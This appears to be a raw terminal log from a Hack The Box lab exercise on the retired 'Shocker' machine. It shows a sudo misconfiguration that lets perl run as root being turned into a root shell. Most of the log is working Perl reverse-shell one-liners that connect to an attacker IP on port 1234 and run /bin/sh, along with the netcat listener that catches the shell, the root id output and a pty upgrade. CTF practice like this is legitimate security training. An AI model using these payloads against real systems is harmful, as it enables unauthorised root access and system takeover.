 shelly@Shocker:/home/shelly$ ls
ls
1.txt  linpeas.sh  user.txt
shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl perl -e 'use Socket;$ip="10.10.14.71";$port=1234;socket(S,PF_INET,SOC
K_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($port,inet_aton($ip)))){open(STDIN,">&S");open(STDOUT,">&S")
;open(STDERR,">&S");exec("/bin/sh -i");};'
<">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Can't open perl script "perl": No such file or directory
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl perl -e 'use Socket;$i="10.10.14.71";$p=1234;socket(S,PF_INET,SOCK_ST
REAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(ST
DERR,">&S");exec("/bin/sh -i");};'
<pen(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Can't open perl script "perl": No such file or directory
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl  -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"1234:
{port}");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
<rAddr,"1234:{port}");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Parameterless "use IO" deprecated at -e line 0.
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.71";$p=1234;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,
">&S");exec("/bin/sh -i");};'
<TDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/shocker_retired ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.56] 40160
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
1.txt
linpeas.sh
user.txt
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@Shocker:/home/shelly#